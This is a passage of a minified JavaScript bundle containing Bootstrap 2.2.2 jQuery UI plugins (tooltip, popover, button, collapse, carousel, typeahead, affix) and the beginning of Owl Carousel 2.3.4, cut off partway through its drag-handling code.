 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e=function(t,e){this.init("tooltip",t,e)};e.prototype={constructor:e,init:function(e,i,n){var s,o;this.type=e,this.$element=t(i),this.options=this.getOptions(n),this.enabled=!0,"click"==this.options.trigger?this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this)):"manual"!=this.options.trigger&&(s="hover"==this.options.trigger?"mouseenter":"focus",o="hover"==this.options.trigger?"mouseleave":"blur",this.$element.on(s+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(o+"."+this.type,this.options.selector,t.proxy(this.leave,this))),this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(e){return e=t.extend({},t.fn[this.type].defaults,e,this.$element.data()),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},enter:function(e){var i=t(e.currentTarget)[this.type](this._options).data(this.type);return i.options.delay&&i.options.delay.show?(clearTimeout(this.timeout),i.hoverState="in",this.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show),void 0):i.show()},leave:function(e){var i=t(e.currentTarget)[this.type](this._options).data(this.type);return this.timeout&&clearTimeout(this.timeout),i.options.delay&&i.options.delay.hide?(i.hoverState="out",this.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide),void 0):i.hide()},show:function(){var t,e,i,n,s,o,r;if(this.hasContent()&&this.enabled){switch(t=this.tip(),this.setContent(),this.options.animation&&t.addClass("fade"),o="function"==typeof this.options.placement?this.options.placement.call(this,t[0],this.$element[0]):this.options.placement,e=/in/.test(o),t.detach().css({top:0,left:0,display:"block"}).insertAfter(this.$element),i=this.getPosition(e),n=t[0].offsetWidth,s=t[0].offsetHeight,e?o.split(" ")[1]:o){case"bottom":r={top:i.top+i.height,left:i.left+i.width/2-n/2};break;case"top":r={top:i.top-s,left:i.left+i.width/2-n/2};break;case"left":r={top:i.top+i.height/2-s/2,left:i.left-n};break;case"right":r={top:i.top+i.height/2-s/2,left:i.left+i.width}}t.offset(r).addClass(o).addClass("in")}},setContent:function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},hide:function(){function e(){var e=setTimeout(function(){i.off(t.support.transition.end).detach()},500);i.one(t.support.transition.end,function(){clearTimeout(e),i.detach()})}var i=this.tip();return i.removeClass("in"),t.support.transition&&this.$tip.hasClass("fade")?e():i.detach(),this},fixTitle:function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").removeAttr("title")},hasContent:function(){return this.getTitle()},getPosition:function(e){return t.extend({},e?{top:0,left:0}:this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})},getTitle:function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},tip:function(){return this.$tip=this.$tip||t(this.options.template)},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(e){var i=t(e.currentTarget)[this.type](this._options).data(this.type);i[i.tip().hasClass("in")?"hide":"show"]()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var i=t.fn.tooltip;t.fn.tooltip=function(i){return this.each(function(){var n=t(this),s=n.data("tooltip"),o="object"==typeof i&&i;s||n.data("tooltip",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.tooltip.Constructor=e,t.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover",title:"",delay:0,html:!1},t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(window.jQuery),/* ===========================================================
 * bootstrap-popover.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#popovers
 * ===========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * =========================================================== */
!function(t){"use strict";var e=function(t,e){this.init("popover",t,e)};e.prototype=t.extend({},t.fn.tooltip.Constructor.prototype,{constructor:e,setContent:function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content")[this.options.html?"html":"text"](i),t.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var t,e=this.$element,i=this.options;return t=e.attr("data-content")||("function"==typeof i.content?i.content.call(e[0]):i.content)},tip:function(){return this.$tip||(this.$tip=t(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var i=t.fn.popover;t.fn.popover=function(i){return this.each(function(){var n=t(this),s=n.data("popover"),o="object"==typeof i&&i;s||n.data("popover",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.popover.Constructor=e,t.fn.popover.defaults=t.extend({},t.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"></div></div></div>'}),t.fn.popover.noConflict=function(){return t.fn.popover=i,this}}(window.jQuery),/* ============================================================
 * bootstrap-button.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#buttons
 * ============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=t.extend({},t.fn.button.defaults,i)};e.prototype.setState=function(t){var e="disabled",i=this.$element,n=i.data(),s=i.is("input")?"val":"html";t+="Text",n.resetText||i.data("resetText",i[s]()),i[s](n[t]||this.options[t]),setTimeout(function(){"loadingText"==t?i.addClass(e).attr(e,e):i.removeClass(e).removeAttr(e)},0)},e.prototype.toggle=function(){var t=this.$element.closest('[data-toggle="buttons-radio"]');t&&t.find(".active").removeClass("active"),this.$element.toggleClass("active")};var i=t.fn.button;t.fn.button=function(i){return this.each(function(){var n=t(this),s=n.data("button"),o="object"==typeof i&&i;s||n.data("button",s=new e(this,o)),"toggle"==i?s.toggle():i&&s.setState(i)})},t.fn.button.defaults={loadingText:"loading..."},t.fn.button.Constructor=e,t.fn.button.noConflict=function(){return t.fn.button=i,this},t(document).on("click.button.data-api","[data-toggle^=button]",function(e){var i=t(e.target);i.hasClass("btn")||(i=i.closest(".btn")),i.button("toggle")})}(window.jQuery),/* =============================================================
 * bootstrap-collapse.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#collapse
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=t.extend({},t.fn.collapse.defaults,i),this.options.parent&&(this.$parent=t(this.options.parent)),this.options.toggle&&this.toggle()};e.prototype={constructor:e,dimension:function(){var t=this.$element.hasClass("width");return t?"width":"height"},show:function(){var e,i,n,s;if(!this.transitioning){if(e=this.dimension(),i=t.camelCase(["scroll",e].join("-")),n=this.$parent&&this.$parent.find("> .accordion-group > .in"),n&&n.length){if(s=n.data("collapse"),s&&s.transitioning)return;n.collapse("hide"),s||n.data("collapse",null)}this.$element[e](0),this.transition("addClass",t.Event("show"),"shown"),t.support.transition&&this.$element[e](this.$element[0][i])}},hide:function(){var e;this.transitioning||(e=this.dimension(),this.reset(this.$element[e]()),this.transition("removeClass",t.Event("hide"),"hidden"),this.$element[e](0))},reset:function(t){var e=this.dimension();return this.$element.removeClass("collapse")[e](t||"auto")[0].offsetWidth,this.$element[null!==t?"addClass":"removeClass"]("collapse"),this},transition:function(e,i,n){var s=this,o=function(){"show"==i.type&&s.reset(),s.transitioning=0,s.$element.trigger(n)};this.$element.trigger(i),i.isDefaultPrevented()||(this.transitioning=1,this.$element[e]("in"),t.support.transition&&this.$element.hasClass("collapse")?this.$element.one(t.support.transition.end,o):o())},toggle:function(){this[this.$element.hasClass("in")?"hide":"show"]()}};var i=t.fn.collapse;t.fn.collapse=function(i){return this.each(function(){var n=t(this),s=n.data("collapse"),o="object"==typeof i&&i;s||n.data("collapse",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.collapse.defaults={toggle:!0},t.fn.collapse.Constructor=e,t.fn.collapse.noConflict=function(){return t.fn.collapse=i,this},t(document).on("click.collapse.data-api","[data-toggle=collapse]",function(e){var i,n=t(this),s=n.attr("data-target")||e.preventDefault()||(i=n.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""),o=t(s).data("collapse")?"toggle":n.data();n[t(s).hasClass("in")?"addClass":"removeClass"]("collapsed"),t(s).collapse(o)})}(window.jQuery),/* ==========================================================
 * bootstrap-carousel.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#carousel
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=i,"hover"==this.options.pause&&this.$element.on("mouseenter",t.proxy(this.pause,this)).on("mouseleave",t.proxy(this.cycle,this))};e.prototype={cycle:function(e){return e||(this.paused=!1),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},to:function(e){var i=this.$element.find(".item.active"),n=i.parent().children(),s=n.index(i),o=this;if(!(e>n.length-1||0>e))return this.sliding?this.$element.one("slid",function(){o.to(e)}):s==e?this.pause().cycle():this.slide(e>s?"next":"prev",t(n[e]))},pause:function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition.end&&(this.$element.trigger(t.support.transition.end),this.cycle()),clearInterval(this.interval),this.interval=null,this},next:function(){return this.sliding?void 0:this.slide("next")},prev:function(){return this.sliding?void 0:this.slide("prev")},slide:function(e,i){var n,s=this.$element.find(".item.active"),o=i||s[e](),r=this.interval,a="next"==e?"left":"right",l="next"==e?"first":"last",c=this;if(this.sliding=!0,r&&this.pause(),o=o.length?o:this.$element.find(".item")[l](),n=t.Event("slide",{relatedTarget:o[0]}),!o.hasClass("active")){if(t.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(n),n.isDefaultPrevented())return;o.addClass(e),o[0].offsetWidth,s.addClass(a),o.addClass(a),this.$element.one(t.support.transition.end,function(){o.removeClass([e,a].join(" ")).addClass("active"),s.removeClass(["active",a].join(" ")),c.sliding=!1,setTimeout(function(){c.$element.trigger("slid")},0)})}else{if(this.$element.trigger(n),n.isDefaultPrevented())return;s.removeClass("active"),o.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return r&&this.cycle(),this}}};var i=t.fn.carousel;t.fn.carousel=function(i){return this.each(function(){var n=t(this),s=n.data("carousel"),o=t.extend({},t.fn.carousel.defaults,"object"==typeof i&&i),r="string"==typeof i?i:o.slide;s||n.data("carousel",s=new e(this,o)),"number"==typeof i?s.to(i):r?s[r]():o.interval&&s.cycle()})},t.fn.carousel.defaults={interval:5e3,pause:"hover"},t.fn.carousel.Constructor=e,t.fn.carousel.noConflict=function(){return t.fn.carousel=i,this},t(document).on("click.carousel.data-api","[data-slide]",function(e){var i,n=t(this),s=t(n.attr("data-target")||(i=n.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"")),o=t.extend({},s.data(),n.data());s.carousel(o),e.preventDefault()})}(window.jQuery),/* =============================================================
 * bootstrap-typeahead.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#typeahead
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
!function(t){"use strict";var e=function(e,i){this.$element=t(e),this.options=t.extend({},t.fn.typeahead.defaults,i),this.matcher=this.options.matcher||this.matcher,this.sorter=this.options.sorter||this.sorter,this.highlighter=this.options.highlighter||this.highlighter,this.updater=this.options.updater||this.updater,this.source=this.options.source,this.$menu=t(this.options.menu),this.shown=!1,this.listen()};e.prototype={constructor:e,select:function(){var t=this.$menu.find(".active").attr("data-value");return this.$element.val(this.updater(t)).change(),this.hide()},updater:function(t){return t},show:function(){var e=t.extend({},this.$element.position(),{height:this.$element[0].offsetHeight});return this.$menu.insertAfter(this.$element).css({top:e.top+e.height,left:e.left}).show(),this.shown=!0,this},hide:function(){return this.$menu.hide(),this.shown=!1,this},lookup:function(){var e;return this.query=this.$element.val(),!this.query||this.query.length<this.options.minLength?this.shown?this.hide():this:(e=t.isFunction(this.source)?this.source(this.query,t.proxy(this.process,this)):this.source,e?this.process(e):this)},process:function(e){var i=this;return e=t.grep(e,function(t){return i.matcher(t)}),e=this.sorter(e),e.length?this.render(e.slice(0,this.options.items)).show():this.shown?this.hide():this},matcher:function(t){return~t.toLowerCase().indexOf(this.query.toLowerCase())},sorter:function(t){for(var e,i=[],n=[],s=[];e=t.shift();)e.toLowerCase().indexOf(this.query.toLowerCase())?~e.indexOf(this.query)?n.push(e):s.push(e):i.push(e);return i.concat(n,s)},highlighter:function(t){var e=this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");return t.replace(new RegExp("("+e+")","ig"),function(t,e){return"<strong>"+e+"</strong>"})},render:function(e){var i=this;return e=t(e).map(function(e,n){return e=t(i.options.item).attr("data-value",n),e.find("a").html(i.highlighter(n)),e[0]}),e.first().addClass("active"),this.$menu.html(e),this},next:function(){var e=this.$menu.find(".active").removeClass("active"),i=e.next();i.length||(i=t(this.$menu.find("li")[0])),i.addClass("active")},prev:function(){var t=this.$menu.find(".active").removeClass("active"),e=t.prev();e.length||(e=this.$menu.find("li").last()),e.addClass("active")},listen:function(){this.$element.on("blur",t.proxy(this.blur,this)).on("keypress",t.proxy(this.keypress,this)).on("keyup",t.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.on("keydown",t.proxy(this.keydown,this)),this.$menu.on("click",t.proxy(this.click,this)).on("mouseenter","li",t.proxy(this.mouseenter,this))},eventSupported:function(t){var e=t in this.$element;return e||(this.$element.setAttribute(t,"return;"),e="function"==typeof this.$element[t]),e},move:function(t){if(this.shown){switch(t.keyCode){case 9:case 13:case 27:t.preventDefault();break;case 38:t.preventDefault(),this.prev();break;case 40:t.preventDefault(),this.next()}t.stopPropagation()}},keydown:function(e){this.suppressKeyPressRepeat=~t.inArray(e.keyCode,[40,38,9,13,27]),this.move(e)},keypress:function(t){this.suppressKeyPressRepeat||this.move(t)},keyup:function(t){switch(t.keyCode){case 40:case 38:case 16:case 17:case 18:break;case 9:case 13:if(!this.shown)return;this.select();break;case 27:if(!this.shown)return;this.hide();break;default:this.lookup()}t.stopPropagation(),t.preventDefault()},blur:function(){var t=this;setTimeout(function(){t.hide()},150)},click:function(t){t.stopPropagation(),t.preventDefault(),this.select()},mouseenter:function(e){this.$menu.find(".active").removeClass("active"),t(e.currentTarget).addClass("active")}};var i=t.fn.typeahead;t.fn.typeahead=function(i){return this.each(function(){var n=t(this),s=n.data("typeahead"),o="object"==typeof i&&i;s||n.data("typeahead",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.typeahead.defaults={source:[],items:8,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',minLength:1},t.fn.typeahead.Constructor=e,t.fn.typeahead.noConflict=function(){return t.fn.typeahead=i,this},t(document).on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(e){var i=t(this);i.data("typeahead")||(e.preventDefault(),i.typeahead(i.data()))})}(window.jQuery),/* ==========================================================
 * bootstrap-affix.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#affix
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e=function(e,i){this.options=t.extend({},t.fn.affix.defaults,i),this.$window=t(window).on("scroll.affix.data-api",t.proxy(this.checkPosition,this)).on("click.affix.data-api",t.proxy(function(){setTimeout(t.proxy(this.checkPosition,this),1)},this)),this.$element=t(e),this.checkPosition()};e.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e,i=t(document).height(),n=this.$window.scrollTop(),s=this.$element.offset(),o=this.options.offset,r=o.bottom,a=o.top,l="affix affix-top affix-bottom";"object"!=typeof o&&(r=a=o),"function"==typeof a&&(a=o.top()),"function"==typeof r&&(r=o.bottom()),e=null!=this.unpin&&n+this.unpin<=s.top?!1:null!=r&&s.top+this.$element.height()>=i-r?"bottom":null!=a&&a>=n?"top":!1,this.affixed!==e&&(this.affixed=e,this.unpin="bottom"==e?s.top-n:null,this.$element.removeClass(l).addClass("affix"+(e?"-"+e:"")))}};var i=t.fn.affix;t.fn.affix=function(i){return this.each(function(){var n=t(this),s=n.data("affix"),o="object"==typeof i&&i;s||n.data("affix",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.affix.Constructor=e,t.fn.affix.defaults={offset:0},t.fn.affix.noConflict=function(){return t.fn.affix=i,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var e=t(this),i=e.data();i.offset=i.offset||{},i.offsetBottom&&(i.offset.bottom=i.offsetBottom),i.offsetTop&&(i.offset.top=i.offsetTop),e.affix(i)})})}(window.jQuery),/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
!function(t,e,i,n){function s(e,i){this.settings=null,this.options=t.extend({},s.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy(function(e,i){this._handlers[i]=t.proxy(this[i],this)},this)),t.each(s.Plugins,t.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(s.Workers,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}s.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},s.Width={Default:"default",Inner:"inner",Outer:"outer"},s.Type={Event:"event",State:"state"},s.Plugins={},s.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,n=this.settings.rtl,s={width:"auto","margin-left":n?e:"","margin-right":n?"":e};!i&&this.$stage.children().css(s),t.css=s}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,n=this._items.length,s=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};n--;)i=this._mergers[n],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,o[n]=s?e*i:this._items[n].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],i=this._items,n=this.settings,s=Math.max(2*n.items,4),o=2*Math.ceil(i.length/2),r=n.loop&&i.length?n.rewind?s:Math.max(s,o):0,a="",l="";for(r/=2;r>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),l=i[e[e.length-1]][0].outerHTML+l,r-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,n=0,s=0,o=[];e>++i;)n=o[i-1]||0,s=this._widths[this.relative(i)]+this.settings.margin,o.push(n+s*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,n=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],n.eq(e).css(t.css);else i&&(t.css.width=t.items.width,n.css(t.css))}},{filter:["items"],run:function(){1>this._coordinates.length&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,n,s=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*s,l=[];for(i=0,n=this._coordinates.length;n>i;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*s,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&l.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],s.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{"class":this.settings.stageClass}).wrap(t("<div/>",{"class":this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},s.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");return e.length?(this._items=e.get().map(function(e){return t(e)}),this._mergers=this._items.map(function(){return 1}),void this.refresh()):(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),void 0)},s.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var t,e,i;t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:n,i=this.$element.children(e).width(),t.length&&0>=i&&this.preloadAutoWidthImages(t)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},s.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},s.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,n=-1,s=null;i?(t.each(i,function(t){e>=t&&t>n&&(n=Number(t))}),s=t.extend({},this.options,i[n]),"function"==typeof s.stagePadding&&(s.stagePadding=s.stagePadding()),delete s.responsive,s.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+n))):s=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=n,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},s.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},s.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},s.prototype.update=function(){for(var e=0,i=this._pipe.length,n=t.proxy(function(t){return this[t]},this._invalidated),s={};i>e;)(this._invalidated.all||t.grep(this._pipe[e].filter,n).length>0)&&this._pipe[e].run(s),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},s.prototype.width=function(t){switch(t=t||s.Width.Default){case s.Width.Inner:case s.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},s.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},s.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},s.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},s.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},s.prototype.onDragStart=function(e){var n=null;3!==e.which&&(t.support.transform?(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),n={x:n[16===n.length?12:4],y:n[16===n.length?13:5]}):(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(t.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy(function(e){var n=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},s.prototype.onDragMove=function(t){var 